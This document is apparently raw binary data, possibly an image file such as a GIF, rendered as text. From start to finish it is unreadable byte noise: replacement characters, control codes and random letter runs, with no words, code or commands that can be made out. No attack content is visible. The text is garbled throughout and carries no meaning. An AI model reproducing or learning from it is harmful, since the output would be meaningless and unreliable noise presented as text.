��EYoh9FA�Qԁ�*��t[y��]堊^tU@�#[��jnϴ��(�+�����*r���O�E aI�#�����5��ԫ����8���� <A?�.T�Q�l�G��1,9w��Wd��hD���1�[K+�Z3*H�"N��GIH/(�?����et���@8��>��
!��@��� (��4��o�0@%+��.�F�vCtK��K��K7'Wr�Z7�s��ZB�[�Q Tbp3 }@ $@֧t��}��y�lU����w ^@40 [p
!�7 d=� 	� g����z��8"caA��s�&6�2�j�V�x��s� `�Z)�B@�Kp�/@��8^ ��}�}U��q}P^�G��P��6�x� �0(�q��[�U�!.�$�7��
o�"�-��UH�tO�t�%|��_Q�H�74[1 ��х�L����H�y_�qC�}p�p U���� 
�� '�����\�:�5�w@)79��20WcC$mr\4�njvO��s,&|ouxґH����%>{� / y\H��L�HM���wh�p�}���p��8~@�� n�
���S���"0�9ݴ�JNS�x;�!4Hk5HnF^:'k��Zkck�U[~X��cy�@����Z��8�M�����u�h p
%���;P?���RI�p�@�� ��n��z�a�?��Ar��	�+C�>�4�}G^�@^�%W�Ek>W ��H[�g�8\�03t�>3�A0�@	�����P��	���7 ��	�p�pu(
:�R�]��x����CyT����-�(�s�f`J�O��%B ��GW� 	Q8c�%�ic�b�?�@ �7�X�t� !0�B�������M 0�@��J�@�:�n ��]� �� c�֚o��>�Gb24�R�Dr)��bR�H(h0c��A�S{��'���Hyt�p��$��u�������=p��	�	�Y0
��Y����
�)�
�Y�qM&ii1U��%^�R}SVHxfJS�؛�Z<� ֠���1�0[��83@���E��A3l	wI����Xט��;pG�4�xJ�?��p�0 N N ��
%�4�����!�*N�{e"i7�o�fO��b��Z�_Q(0��W�0M� ����'��E����l؏���(���;�j� ����%�I0��� ��j�
��� 
]0��DD$޲��G=��*M��j-S�WZ�9 &�u�L�%�7_��K��Q}����t;i�����}��h EY�Cp�;p
u���I�@��	����
�j ��	�� �V&�#U�{��2J8H-�O(V^�W<����_���{5P����� hq�Z��� �*33s��g �P�����఺��G�+ڢ[p�%�;`�[�@�@L 
G����p��H�	A-0'"��:��P�VJv	�ղK��/;W=�sVj�W~uc�@3���w��j�J����+˗tCP�������#0�H�	��.J�u��5J�������+
��]� ^)��
"hu�)�TZѰ�|ۛrY^=7�h����� 3IKPK���
�����p�II�p�$w�V0�Cp�I��0��IM@虱�z�Z� ��;y��
�@N ��h��t�:_�V�pHJ�{�:�5H��_H�!T��L�+��G�]�� C+h��J�Iy;I>�v�U�p���# �CP���㙱���[��+��@��4��)��g`J�d��h�p	�G	B���P`��V�e���b�VXZ hpI0�����7���׸]h=��7���)3Đj}Gy
j �U �����I�4�H�@L �YK��ɺ���0	���H�
�@�R��|	xxf�����PJ	U�_U|�l�
�h c���D��h�Ǆi��ڽ���(����3�wֆ{#( %��������<L��}�����
0	���H��  � ��I�I�F^J&��*	ʂ��B@	���,���Ϝ�E3�P4���j��*���KbJ@������>9e C �Gp
~@%P��%P��, ����K�G�
���0c�K��K4Йk���D���
�sA�_��o5�2+%��x@5P��AʉE��Zh�^h��x�"	�@����IZ�y!� ͓y�mH�~@�#p �`�#p����+=+�����ͨ��P�������I�k�Ϥl�B�RjSo�DY�V���uiS�	��(�p��W�-7� A�L�t�`ڪ�j̊��UdL��$���ylg :L��U`��<�`�9�Қ�����Ȱ����5�
� ��%�	:� �ܛ�,���C��H���
z���_eL�u�]I�<��M}c��)�(4��*<����w�y�L�0m3Ǡ��y
5Z 0�P��.0 ��)��  L݃�� ���
����i�e0)��A]�@��=�R2��Vk��b�M 8��kP 8+��3����G~p������ڻ��!�sL��� 녹=F%�6��.Cu�`�G�? ��m�~�	P)
c ���Țp��L����
IPȚ s4 ޤlS� ���MW�����H�DVZ083��)�p�~؜`Z�Z.ౝ�;�_�([���Zp���P$u(�~`�e~�:�: �p��:M㉞|�e��I�?���>J �G�8Kޞ@	� �N�Q(���h�G���@�?.��ژ�D+М~pi0�ip�$<�dm�%)��~��ki�`�֒�=PGI�f~�`��-
�)
�ˬ�;�_|��#0��-��a�G@< ���H���k������ R��/�����p������A��O ϖԗ�����p��mcc�q��K�t�����Đ���25�����/�+��i��|�,�Ȅ���j��‮d�G���L����)�6�N�<��@1/2	�l�8�0P �����l=p�H��>��=�So�
�� �V� �`�/`��x# ���N�m��@�[0 �� ���.�#P�z@d0�M� ������܎���<���`��/
�9j������f������!0~O�� O�>Nn�$��,�3��b�@����-%N�Xqb��2�9�cǑIJTزE���)K�$�%!�H�H����a��"c��4�I���(�?���a��B��8	�D�"���",8�1����C�1XD���.Eu<�!��IX�'�_޼�H�A'�D-~�ܻ@Ї5FyH��h_̘1��b`HG��~��P"e�-�K�k�2&�
�D���%�|�Q�PHE�*^��/�tPU]��
��` ���X�l��;w�fSH��c͚\�`�D���{0�B��]�o�ǆ��*"�8���2S���	�3�p*$G� ��TK	�-ZrI �J��ة'�� ������"���ŏ�k�)pÆ�+���܎.F�)N�$�,R<��")��т��2���(�<4� ��Q��5���S������ \hnA>-ج�@20��A:�M	��P�����P���)�*ũ�0��3!#�2�h'�3
�N�9'xLǍܠ�,�N���]�<��]�Dr�(��N<7�C��$b��Z�=����|$x���(�R]��"ة$O� �����&��s� �  Q�<AXZ�p�+(���n��Mq��`�Rcl�/�!��܀� ɚB�`u��d����.�")
�����K���熁>�`c�B��?�":H�se�u�p��
6H���ʠe^����^A�� 	�P#�����H�b��.aG�ōS��C�$���"[�� :qa�tX�8H��rr�`w�<��,�&��2ؑHa�������Ի��B�+A.�S��^T�t�9�v'�qB\�������N����;�k�,�`"@t��=TmF��F+�����D���`���Щ��'��5�!G'�!�+?��&q�dR��?v�$Z��)R/w��u�J��GѰ�s�t��T�@��N��|5$"�'ـ�h�&�#�m� ��݀�D�7��u�_�<P�C%
'k�Ml�#���[��`=t/	[@<p��\�F��<g��A.J�N��2���1�X��X�ֲ��C�PG<� �s�#��\���k M@B#�H2ajT+^lB��̳���F!�<��?~8= ��^B$⠎���O�4����O����"�W�av�#;�P�J�c+�JAY�G2'�C��RW��9��|�s�м�t�{<�h@$�����$,6  XP����ՊW����5IB�8��O:�����P�~��d����jE�P!�X�D��^��֩+�$w(�0Q��ʊ}��Qd�&[��p�X���"�P���4]�A8ř�w[�D'2�O۔� ��=���}�$��<^8������X��Ї4� �P�)�P��2�����F6~m� d ���Q^����	aqR�A0X���1�ȴ�,�a@M��b-n+�l˜A�4�y,���T$T��:��?���;$�0�	m7`>��&�e(���N��=Pk�0�΀��<e��Jȕ�E<�������n|�=�b�:a��ƀ¿��� BN�P�����#���E���X�~;���V�U�������c@BHԓ�,�y��`��
���jHʰ�߆{�=��Ѓ ��En)�
WS�PH]0��f/���������W�Y�C&�u��V��?�2�4+����7�
��O�� �W�� *W@�X|"|��v��}-� Y3_��b���$� �B ! A�_�gw	�MC��'=U���5n�+=0�دhV�@4�����-��*�Ha�T�J�N����Q����lT ��\n�e��~��D�\����w�A60��nҟ8��vǶg�ݠ=}&A�U��a�}�@�K�⫬�1�Ȁ�;cZ��e^�g[I&�|xD5n�G���s��o����.��P ��[&��&�
��"�ٰ�(� �`Q��k&�`�!lAP�9�ٷ�6�_�P�'��Z�v��S��'x�[kktm�D̵����������F��ލo���N���l`�`���1TS�,�aRw�_�\6�Z`�%m�A����z��(j�{- �`ݬ%���;�*k2V�rjW� *���P�5� o���3Pײ�<�~�nr��f�#mw�k�7$��	|����ٿ��V܁#[�v��� �����A���mi{�����/,���{�1T�J��nz2�G���U���F�HPCڇO�����`�G����^� (D&�מ�cy4��ʰ+B\ ��#�_��2�.� 8�8`&!!�5��[�,�!�.��ߓ����fں"�=�i���,VP�0��j`�ۚ��A9�*�5	0�ȃ����K�x�H9ǫ5�4���;�s.�����CQȀB�#
�P���	��4L����I&��L�����Z�@��pw����=	
D�K�����#�툽�H���^�>@%�<�?��E� O$ �AS����@��x�PB?5(�'�BS"�D�+A!+F8�}�B��#���>3���2j�b���"4�2��r��[A��>��@<R���
�`���!Y�7*��X���!���p$����5�2�	O� O� �AJ��H��3�8?UL�#�����I(��������Z��B �A@�83�(�����A*�"�1�b�-�"���7��'��s��r�Ϻ&ZY� ��q�]P#��*�⦐Q+��j��ˬ�����(�s�G�i��}��7��h��$ H���� ����TT��[zE�i���Bɳ <��1�L��%��0�z9�o�<��������$���rÿY=�0�r�h#��i�4��h�9b ��/pr= [����R���=vh�r�5 H�E��7� 0!��	8	P�j ��S 	G�!�a���K����1�4 _0+<���ӹ�LL�F��865lH��
�0�jT#��:��4>62�7�	�������p�X�,�8�R�����?�!N�����Ђj��X��t�ڸ�����K�y(�����XQ����A��,ʔ���x���(�)x��L;L�6�3��t .P�J8+�3U��
@�A� X�9�) 4(4(�d�����$Q��(�qB=�����T�N̈���ˣ��16�QQ�������D����?�#��T�S���!���ۊP��+u�rA��Ċt����(��c::��U/�\��[� x
x�;�~�H��4��!�6�S���S�S�h.�,��|4������9�e��E���7Њ n���C�w'[���=��r �/����ҲRxt�R3U"�x�>2�t@��8sb�9�*�؈=?8��Sx�S0(,�~q�0�X��J<(@8Y@�@�+�2Li��6����I��<TD� o}���{����GH'gh�kB�e@�8©�p�v�)p�XyZ"��7��S5�;Հ5�s�Uy���W)�_[h�zH% �*�5033;X�$r?��0�a%��E+�MB�Ńe]Y�yYoc�%���k�����I��r�G��}�+*m"���=�ꊟ*|]��7V�5����s��+�� ��#U�Zx��ra�(h��(x��p�z8tiB�^0�����I�ةz�~!����{��^��ރ�@\�=�8_S���+ĝ+��1D�ѐ���u��Q�8T��*�������Ep��ۯ�²�'��ד���{GR=��[@�����ǚ7����
��J3�K�>_�$�*���0�=;�S��a��*�<�a< فHoc(�,�/�H���;�����K/%Kv8��M�h$0�}Jn��;��Ê�0�J�b" �.���C;��'�=Ui �t��t���Փ(��7^ �X�`v��� �����:Ş.=�}a@B� /��p��/?��#x��Q�| `֕eQ@�V�ݛ��4������a��`�+W<*`ob��8Љ .{G�(0R;&������2ΊX.��	�b�v���M,��2�޳ݥ�=�Jw!�Kþ$�<9g�40��� �/��Ø�hE?L�2\�L?��Y���/ �!@�A���&Г�X�{�Ҥ�ʈ`����*�#���l)=��(�B��N&���q�c6��
&YE&�c 5���+iu�:c��Q^��9�! +��[ۨ!H����Uw�dK�� ��N�]�g�E�' �H1< �	��1�B-j!uQ�Gpeb.��e�]e����Ԧ�_�3;p�G�P�$$���;�f'0�?.��(i�Y��WS��J�J�ewa�R+�����sp_�J�p�Ma���(��P��^������~�G(���*`Nh�j��@��s�		Aԑ�&��`��%�fihnReki���C���p,8�>ժ��Jp��̓ �_��X�`c
l�m�Q��~͝�%�Ċ>�iq-���iX^��]�J�"�9Qc��ٗ��	`
0J�[��Nh�Nڶd��i��B���5��uс�f�Rn��)vc=A��?�b߫��U �6������vn�櫄����n�?� 9�`R��!�h'�f�.�8`�2��%�ۑՕ
�@�$�w)���+N��L�%
i(�0��_���;�Np����#Bi�����#�"S�UV=:I��Ӡ�ޠ�P���]I����
��2�tI�s�UP�<Γ��x ����܉Od�ߍ�h�f_+!� �Q����/�la���%�Ҹ%��(6��MuXg1����u�;�׆�س���'���;�4[��4B��á�zI�(���U�tJ��Qmr9��akI'� 0&����i=���iy�]�^���BJ���<��0B`0ˊ!$Y����(xmg�2���jH�LÍ���x����� މp�g����v>�p�+�}1hO I��é���
۩�Xt�n��S7���ѣc��נJЁB�b��e���zܩ�hi;��ߍf!��7�$��r��\�?�ɕ�ZU��8� Н�0'���p-��E]�Ǣ�H��=y���j�����y��j�ʼA0�z'&P^x �A�0m��[����t�.�Ñj�s���Y�P��Q��)G��n��� (���]��q�C��O��_)f/i�sڜI�f���}��,9��<a�Di�����|;?�˿���>71����!zI�dÆ
j�ą� �P�H1@%���QZGuu4)���.�TR���N0J��� N8q1��J0��q. Q�.��Tb >7����4�V)l�P@���(��EY����(+�S;3��4����a�2J����D��$@Z��44����ѱq#�_(��?/AB<�&�C�(�����(�p� .d�t��	iy�a�[��u �b� Fr�1�˙�hǅx�l��9a'�R���#ڄ�=��OI]�q�ƿ��K7v�L�j�	pt�Q��$Ե�#���)���Q< ǘd��Иd4��IAx�~�`��@Fr#��C1���AHp#l.�2�l�V�4�|�[pҰ�N����d4��&���p�� ���F@�T�	\��sD,�Q�	\]B��|B;���;���Z>�t�X2�4� M�P�;��ϣi��hFQ���؆�mt�e^h�O���;1�4�`B4�% 5�l��6n�
�:N���L�� �hf�UA���`e��uIl\�)K���\grY^u�ؔ&Dչ������5A5�Z�U�%\qݺh�*�CaH*D���P�m.�����q�)UpʪI(�Pk0��]?���?�s+�[�_�1��4�9��F'x0	͓��U��p�IOɱm)�UU���۸qyYT��H����Yc�ŮyWF4�NN��ߡ:А 4��܂a�?�v馒� �	�s�#�1b�-��7V@�
�r#<v�JfeL���p�H�!2P3#;lЬ�/_Y v�bg����P���?��!ʙ. �� �K@<PY�uM���]DN�m��
�XA	Ɓ��x"��Ohi�N�X�2���GT�*J�(@'P��w�8Bj�'�OC%��S%;k�y�`��!��� C���7�@EW>��ٶT;z��"fz�O�����j�A�F��,Ey�N�S��D"[:Ԧ�@�Eulm���c�!@bB��ԆC���h#~�����)J `�>��~��C�Q�$�E Q����W/YCN�����"��q7�E�x��YN������6pA���W��l����c��%.;�$s�A�1�s�!��Ƕ�MR�B�$ >xH2B��F�����b#���;A��Fc8F�q,�!	YDH��!^U(I2I�p�#�eJ�K^V6��JW>Q�J�®���k�YO\����ni�;S�����m�)��h�ِD���@	������'6" �� ���G���R�~8�Q��5d����b�ANS����~IX_"�!��m#Z�P$�>�MԉB�Dl�+ɈB���D�TA�\d�w�mr��N.R��6h x��F3\�B�iH�T�^�R>Q"ֵᰓ�D$�	Jȑ14�8h'@�	B�u��<����	Lx"��`H��H9�������f.�IXKc�HH�dj�x��!�S��ͦ��p�W�W�|�:��ew�4�������b4\�BqŴt"4mң���ɀzR0���e	�N�`|C%��я-�F1�!�P�B�L�EB�e9j_����ۘ�L�`Vʐ�*���'.���NT{�(�ִ2���"r�M���L�!BG֐[E��[bB"�ؐY5�}������,G9G�a@5��
�-��@T�TvT[��?�*�VT�ş!� �1t45��?���W�O�t�TRg���0&?Lv�>�4z9FMe��|)��6�'�W�H�m��|����V}�mFȢ�id���c�$k3��7�q`�0�x!:��d�*�n�tQ�B{7�2aHб�*��Ʊ����Fz�!� 쌍��D� _��*�̎����w�?hA�(��Ջ��B����A�L�X��f�t�5�C(�<&��q�A`t(bI�Y0��TJ� � ĕܚь��1w��5ty6�.B��~�%!���e��!�ͦ�c)�0f���\nE��dI2��O4���	�:ؑ*;׷(�u����RRԌ@�v����L�4;��q��/B
&�y$�ls0�on�k��}�tӖ!�ٻ��(��.�w�`c�|ߥ%�@'6���0�(?�eބ(2�Q\*!��n ���j�d�(.�WH�<����~�+U�{m`(A��Ǻ�}3�/1Bi�ִJ����fW�� ��D_7C^�8����?,���C+^��rah#kPi�.�+�(2��;ʢ��3�;]����4����J�w�� ~.��B�O|h�M�X�1�^8�}�ċO��N~�7�? ���c�*;O��ܶH_荍���&@�E�P�Н��U'Xݳ]@l0^�¼U�I�e�L 
TA���Ʌ��F�Q�1�[�pZp-��(@(�3(@:�I<<� D��$!��� �#�@䕘Zݜ@U��F@�Ô s�l�?<A��$D'Ѕa��x�E�k5ؘ��"aX��XF\��e��e�UJ��vB\�#!���S�MX�)��`�B������J��@<��)�%*�?؇ZL�_!�2m!��<��!�B� t��U��c�_υH��H�� g��� �y!���F�P���И�V5�,��0>�\"����U��h�����1� "��-�0_�Dp�#��B@�	�9�=�H�:�c}�\�Ў0A	�] �Ѓ�#��?a���FD�+:a��A~���J����ddVADu��UT0}��:�̅)���R��B9c/X�3����U	�V�5��!)��U �mC�
���0"::�#��C<B<��Q�	T��$��#� D{$�?|	= ��G	���KB��9$�Cy^Xd>	�@�@As�m�ȼ�-�7�abll�,5�8�� Dє�u���['�!�

҅M�BL�Bl�jЈ/��OHe,�?��dJSVEU��(^�(��U>BQ\%Pd�=�C�$z �AIZ��Z@�9a��?��	�f��c���	��F�A�@D-[�-�Fx�!���k ��Sv�Ӎt�$�2��X-�]dUw����%�\L�Ċj4�h�Fb!��$�x;REUd�UD�UTE��9H����V�&I��=Ѓ)���]����ş('r�r��|�?X�EJ�F�%�@�pd�Qa]|�kdݣ��*�l�P�>��Doѐ�M����M�H�a�){�J�����h���
(T !(kb��֋W���_=DW��mR�%�=��@RĎ%q.!��$H@r��c�h��e�N�c��lD�j�H�]E��ց�U	�k�%�ۀ��4U%�Ȍ���r�
c��?T�]$����ȭM��Y���{��m�U�D�&"��TE.l0!08X�E���N`R���Z��B�?�� 8�<�,��������Ș�y\�Z*ͥYo�̯��Ju0�F�S��Ҳn� }�h�Hr۝�8����K����-��\k��Sf�mj%!U�Fmla�#�����t�Ȯ@���=H�� �����)'!%g�
� ��F�+]Z�c�<��)��|�H����&=[0��M��������X ����jr��-�����yY�P6TC5�C5�iD�i��[��+��m��R���mA	\��n|�@�@'�����U� C�hlD�@���8��Zg��ll������]�L�a�����B�%���%�����t�d@L�h4�a��^�-�ON�<��>%��M�ATE/l4�z6�t%l��CЊ x�n���$l�d Q	8']�.���!}���Ah���k -�:j�N���("v\m���u������0H��K�@�NI���.���*z ��4���<���9�V�D�����`qP`j�+O�
�6W���D$���H=tA:8)U@>�q��r�1!�A�CЁ h��6j����?�hv��I��Ft�f�"�ήc�4A�)`
ǅ�m���&B!���F���MD�G;L"	���B���k0�����BiBU��  !��LG�X[��� �>����F� <q���>�T�K^��A��2������
pZ�4�c,�0�`N&Cܘ$��� x@$B"��SEY��9@e�h���CD�8\��ɒ������<�(~�WZJ@��$hD=��� ��\)o�$4q8�*S� �cX�c�w� �.R��m��rs�w҅BHf0ӝfn4������#U1J/��@/ ��V��hǂ�����IQ\���Baj�j�yu=�B�#�C���HA�҃8�b��F�/��]��r�,�}@p5ӯ��?P�m�n�<4�E�#��I�*�p�Q����X�v�.�X��T-lH�ݩρ:(VJ�D���l�F�h���P\�V���Hz�==X�#^��@�8+�a�m�m�SˑF8+=��@�fk�v+W Wn�:�F� Y�2����C�uZ�]����+]ݎ�k]� �iW~��^e�c`?ݦ^ԁ��mN�l��4�tH3���uu�OB�� �)Ԥ��=���c8��
=��5WCn�V��@��V.+ҹVq��6!�pRFV�T���cP��t�X
.D������kI�w��B�P]Tu{��i!t\��k�O�B�̑�˂������;����l	ٜ/suB�N�r��v�?�/+W'Z�2o����o�FBLW��J�!�뵏:3_]0߲:?��<�FQ�M9��,����_;� 3�#�dY)�� r���<���[ )50)I��p��
 C��4Wsu�2Bg��Kͱ��:Fbd��b.�J*>�$�\]�{�w�_L]�9���%D�]�]@����(�0Zo��aJ!��aR��5^䅓.���ьě&hx�}�V���\YB�Z�8�qJ��o���(�+k�?h�B��Ft�?X��΀�R�.nD?��~H�bx�S��8�S銍a�^]���h�{\�h���ݽ"BuBl%�e/J'�x�)� !����p�]$�Z��ո?�ue�ȫ�o��sv� �r�/���{�cq�� ��,�����.B�CI�#��FD����¯ث�}���@�A�,�y�Kw�)L�	��-��� �9P��ޥMP_��]���a��3vI�Q�*1A�� T�X+�+c1Z����>=!Y@X ��K^`}DY�%�Ǭ���@�9f���F܏��R�B���xs�<�Y�ؓdR)B������:���$ l{��l��T+���lD]���r�	����C�o�k�3j,=�s���o���X��飾#�?cҏ�Ĉ#�~8*�D�?nH�#ɿ$���d��h���_��*t*Ar�N+W��d�
%F�8rd��Cx1`�P�B&M�p�@�&��T �&̝2#F�I��↏�*��e��D�g��?�j#(��������oI�%E�慻Dm����ȡ�B��j�܅���.\�ŋ��~�8rt�UG#F'Ͱ�Ƅ?�au�q��?6��m2���	c&�b� �G�����Ϥ�?3dX�π~tФɿJ�T�1u�C����d"@�-"��1����k���#���@ �+��� l0��X�����$�ˁ��5>�@� .�,3��г�:�m���(��bK��*@��N��7����N9�� %z���r�9�2`R"�	����$�j-�)�x�����$�#����$����Hh���֚��L�9p��,`��� O<1�
���.�PC�B��H	��*���b�S�@�&�4┡�za�#ṟ
{�!H�+� �2P΃J5!��xr��h��V���`��و�˥߶�B�:�I>�A���g�T�1��T\W2�B�'By�PB!TPDϼ�A,�P��R=�#��#O9�`�F=�FO9�*v���*z��'4f� YC^n��<�n2��� 2��U�� !��ҵ�j��G���N�]�LD�$��z�6��3Ns�00<���1<x�7 �l{� 	4� �}c��Q?B����韛��UU�S0~��S�8%�n�XG�I�Ɖ�Ƀ�xR�8����8����"��(��$��E=�$*�$�/��$�1�t���f b�4�
]u[�2�z����PՀ���% �3׾���ޞ8��[u8��������W�8�pÑ���y�#�:jF��~���'�OG0sݩ��,Ҋ�%aY[��VHR�3IiZx�3 �	\piP�l��9�E�c�4D��S�Z�Q�x����Dъ��HP��@�f=��� ���*�]c�Ǭ�>d�?p���dX�V�b&���xQ-Xԅ.������ ��p�f�hy����)uG˃�4p�ł몋�8��1/x�Z� 1���-����Z�p�X�k�B�iX4A�0���.T=��b:"��\ţ'`p�K��(�TA- x�KA�����0�u�`U�"r|�����1�E�����0RSP��R��ݎwKX$�)x����[�\O���Ca�5CB��okU��W��c�+��p�_
�&\nq�u=�����A�;S��?�v4�4��{)�6�"��͇M��ݜ�BH^+u����*9�+�Cģ�fx(.ϧ��!20��� }�	t��$  	8�A۠�\u��?V��LU-H��n�����H���.�ݥ�j!E���E��%ڴ�L)��@"uf��Zn��z��2Ll�B�IǒIg�!�4�4��$x�S��_�.�h�hE��CA�]WW���u!����@�PS���"� F��� h���A	s�Ü� �'{���Plˋ�c�Y�~`}$xH��Ϯ��j�"��|����cP��M<����A�i
�g-,x�-�߅.��% ��]�8��3�V_��+O�Ļ¼��X�^�L'Ddi=	�B{�@m��^�d�����hU�Z���$����k*H�v`���*�F���a�ͩ�xi�*\'��Q�w�s�3�p$J��W���]��cX�a�6�\5m��b�E�`N1hc���@�cU˖���������"��Z���<�B��Ɛ���aLK�.�y-*>3jc��9�v�j>�Uɜ^4���k�j~�A�M� ��]��k��+�)D�Z��&^O�G)���H��`V��;�,s��^�ϋ��b���^�WM�J�`��]��K�[� ӻM�ڒ��ϯ���Y�.63����iS��>���eՎy��>��ӫb{[{�
1���&��k��S}� v?����tVM�^~k��!�4��]��̵%s�1}Ѐ����e����e}�x�V�3�M�]
�1�M��o�by����n����/�\��H9��]g,Gڼ�Fz{�mf}'��]}��O\U��[�:�Wl��[ِ��W��긫FҬ~��ќl�SZ�^�������g���V��S;�c=�v���'/��3��M���˻��+�������v���� !�  � ,    � �  � �	H���v�ܙ�b�9s�[G��@r�����bArQ��W���u�⨰���@D���"K�DG��8�
J��@F"ii$��\j��@�	T(�!ȇ�5�X�G�}D;Ї�u>D�8s�,viZ�$濽>�Ԫ��C�)�4�T�K	,���c�A����Vs�/\7�H��6�-����8���e`���n��)b/A��N����<ZbE�O�e��Ƀ8���CWހ���!9U�^�iNck�BG�V��A����������@ծS���B�`PN��sP qU�>���W�E$�F��]�e��FITl���|5�$PM�\~?��z��� �(�Z��?M9'ԏ��C�;�awG�D(yq$^GnQɠ@�d	K�u9N�ᤂ��P3�#�@5t�:�)�c�1R5'�P�1��AF��?���PDj�e�@�אE�ձ� ��e_���^�[N|	�Pe��mN'imʩ����A�hAdAH!u�P�(y:�������(i�EN��S҅Y�WY�T[����K���N<�$\Hk��C�u������� �*h�
8��ЛZ]Q�BkM��P"4J͚��D����g�!��T�L�|����تC��ڝ��ʉsIŠEy��c�z�9ot&��ԕ��D q��a��!�"�޵"MJ�[�d�:�"�R������5Z2�Ki�A1(���-��A�y�]iovŤ$��P��V�(�j��e�]��E�n*�%�e�)�H#�(���h�C����	(�?{2�ct��X�{��?���N�I��a�$u�byTw�f��^{v���N���8�X��Xٹ9�טCW�T&ղ$�ҡA�hzw�5�a��E��X(]�:{�]ک�"�mŴ͇��
��p���[����Y(��Z�H(�j56}N�[�f��4=;	z0T��]�<X�Qlx��k�E�r�`�#�j�=�0R� (�˅B�Ѐ �"F1XP��^V�,(����A�<�G`���$4Ҕ�FQ_����lDgHZKR��AT��p�hUP�|�1G��0�����'$����8��������=ρp@˺�vx��p�u�����4l��j΄4�Q� O��Oz�1�A�%�������'4 ��e��cU��9I|�z�����06A,` �1�;訝IB���j�20�p�,������ڨ@p_��_��8<�Lf�ߩȁ5F�4��?L1K�C R>Ѧ�K���e�+1�`́Б!���ս��aAG~��T�c�amx'���g gOF9��d�����2�yzB :�a���~eO�i1c��,P��4>���D�!�LF�靹��R��:���u�/5��`���I,2\<�8�;�2��'=����泖��>�X��0H��0����`�([Wȑ�B+��C Ҏ�z�
�������.��9mb��Tk\����� ,����h�����#d~Tӻ�
E����@�D�E�M���C���-�:�@���(r�XX�M���ѫ��!���yd�v����r���M!�P�W��-h۪x��eS��_x^A�ש�!�ս�Mq�������i�Z]H�S�3��Lk:	��
ةj3�Lmjai
����B�|� �ޒ��5
A��c�����uV��H.+!�@�iF1�����#�-ڃ���䛾�a���'9Dup�CV%Ǯ���kS��K���ŧ���Ƹ�(��m�l,A(��t�;Q(�\��]$+���c"I��b�p�>��:Qy��G��Q7��	G�}C4^
!Ĵ��>�R��f9��⛃r�ת9����^��8Dg�,�)�Y�Б�ba��.3�Mo�X�á�ji�X@����$5�1@��Bl���)$��+V�/�%�Z"^����k�\�O8	n �@BB��V���Y��<[]��
'6��v2�p�ȳ��F4b����i�r9!��au>)cā ul5W �po�$Q *��@���!� �k�K*Y�r�CܒM�"������� G8���ªĨF��!&���!�j����\�4��
qlyX �0�4����1��bE��~���ת�X���7�(�ɣ3v&O�/��IkD���<W���(=�=��H�穀~ �hs���%,/ �m���O8��Ӏ�~��D�-xdJodK7!VAe�鄜dRa�H������t�d�A�3(ؾ� 3o7e^�O6^�tp 	����`t&|� �p�D��i���hp7P �� ���d��`dq��u�1.jD&�Dz��J!�C��Z�{�sG@	�Dw�u=�Ex��w}���{X~�4 ��� ����N�k!�h��0��"0X�YeR8g�5�!#�TEc.RR!'gP!O��v*�b4$MQsu�[t%P�/�w� |��@�V���I�x�ppt@= �h� ]� �X�g�Fi.�<����VRj�ı�A5�Q>��~,Ent{m{�_{tK|�D�[zEWP���� �$�֨D�舄�PU����%�G�P� n��8�'p\0SP�ާ}�RJF��jb~�����=ʔ�r�v	� lm�j�O���b����H�@$0����t��#�������%�jP` ��N�	n� ��6 �p���\=!#�Hq�8.U�����YD(;C� ��U	l��	�S��nT=-g����(�#I+v�@()` (�!�~0�[@�@4 N�� 
h@� ��م� `��4ZlTQٔM�i�(AG�r�p9fff)vb/�n@��26�D1p{z���xL3�h��'�c$�_��o�A �p�  %��¹@�@U�����؎���`���maJ�(�`���43��v�S�p����Q��ӌ�tuG���G�#	�֘�Z0+u6E���` C��y� 
�  [�[0���5)鰓R�|I��X���J����1Q����6ᅇ!{lSj_rUs�k�'�p$������T+KD+q���H
�=0�4��Z%�?PLP�p � 
	�������A�)0��
�g�%���z�E�ĢTi��&{�_� W1o��8/�9Pt� /�@0$P��Ш�x�D�H����G�PZ� ����P���4 
��
`�@�8)����H�E[v�9C2��d����O[���:�{�ELa��)�*;:6�#Kt�%)��P���;p�:�ʩ��}P���j0����	[ � 
� o� ʴ
U!�!v'�IG�IbK�4�/�B ���3gD4Z�EWuF�|��G�ڬB*�ږ�� �����[ �[������
���j�	L  	�`��9\�5^��YDA�E3bvG,ZGB�r) ���6k�Gx�f� ��:�B���V�r��c��޺0;P���*˩  ���	%`���
�����0�6P��;��i���D�?T�YU�C�U9��03J�k�����}��+�6F�dD� ר�cP�~ �%p �~��|ɩjpj����P����@ٰZ*8i��˸'��Lo ���Z����b��V3��q�4���XJ4���|w�6vL�KcCj�L��5�f�{ �  �Z��K[ ������[���~��Iೢ 
N 4�ҠbE5c9��H���Z��BTI�i�����k��6�KT��K�}��BH��h�۱ Kt�K�R�ek[%���ɉ4�� ��Z��ɮ�0�0���{�
�@:���K@-�nM�L5S�S���bU[��c�+9j�i��|?��lI;\�CL��<�Dz'٨K�
I���p��H0 H0�R���P�9�j0	�p�����
�,+ <�p�o�Vi�|	�F	幽b�	{	�V�1}���TLio9*:|�H�G�c7&� �ȮF�7��>45�������H  �@0 �0 M���P��ŭ�
I��
̲,��: l��TI�o�k����$̱7�}98H	��hpK��k7@��s7 ���|C���H�<�8�t��J�K��S86+��OU��I���p
ù���� 
c���h��XP��[�ϭܲ�����k�f
}	��@	���\�wz����GQ ��ixA@W7�@�F�K,��A:�y k�����W���[x��wU��y $[弍�<�c�c�Λ��4k �0	j�y�
ڠK�#�j�	�p���p�U���fjw��B@	o�� �8�2����ǚ06HtF��Ic {cRA{R:�]�z�ۻ��1 ��\2�@������- ���ٍ�����L�Ë�I=�%�����j@J�R�k.יT�v��
��}���еMkP h K'W{����A��!��Ah�VĲ"��\��}L�ɱǄcy �G�<%����%��	H 
Y���ͻ���0��0��=�ad��?P	
 ���U��)��w�Z} U����Ұ���0��) kp!��A�D�������Ԝ��-�B+r�=K4�,='}c���r��L| ? �B-
?= ���׍�,[�@�I ������a`z ���� l�g����xN��p�����H�S0�'�'���:P��^�DO�=*ξ���M�#gv�Ȇ���m�������������~�Ν��[�[��n� ���`a0������}��)[�	R����y�^���8\0�X����-Y�i�{3`��L��ʈN��b=xr��;�,��L�4_0�|�}��.�皰�|��.����#�� ;��J`�� ����ڛ��B����h ���U�R �`��(`��\0����6�4�Ap��;����}�7��p=�:���gߌZ%R
���9��n���[ �*�P��?0 ��O6��N��w�Z��w�x<0�k ��R��P��~�.Udh�p�(P���� ����k�����wL;��6v���=��D�]�1��eD	��	���?���'O�
�+��L0Q����o���#@�?��.Ҡ���x�>�\���@�X��h�?�o�x�0S\�`����]
